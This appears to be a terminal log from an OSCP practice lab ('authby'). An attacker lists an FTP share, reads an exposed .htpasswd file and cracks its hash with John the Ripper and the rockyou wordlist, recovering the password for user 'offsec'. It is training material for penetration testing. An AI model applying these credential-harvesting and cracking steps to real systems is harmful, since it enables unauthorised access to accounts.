 ftp> ls
229 Entering Extended Passive Mode (|||2067|)
150 Opening connection for /bin/ls.
total 3
-r--r--r--   1 root     root           76 Nov 08  2011 index.php
-r--r--r--   1 root     root           45 Nov 08  2011 .htpasswd
-r--r--r--   1 root     root          161 Nov 08  2011 .htaccess
226 Closing data connection.
ftp> exit
221 Goodbye.
┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/authby]
└─$ cat index.php
<center><pre>Qui e nuce nuculeum esse volt, frangit nucem!</pre></center>
┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/authby]
└─$ cat .htaccess
AuthName "Qui e nuce nuculeum esse volt, frangit nucem!"
AuthType Basic
AuthUserFile c:\\wamp\www\.htpasswd
<Limit GET POST PUT>
Require valid-user
</Limit>
┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/authby]
└─$ cat .htpasswd
offsec:$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0
┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/authby]
└─$ john .htpasswd --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
elite            (offsec)
1g 0:00:00:00 DONE (2022-04-25 12:05) 2.439g/s 61814p/s 61814c/s 61814C/s lovestruck..260989
Use the "--show" option to display all of the cracked passwords reliably
Session completed.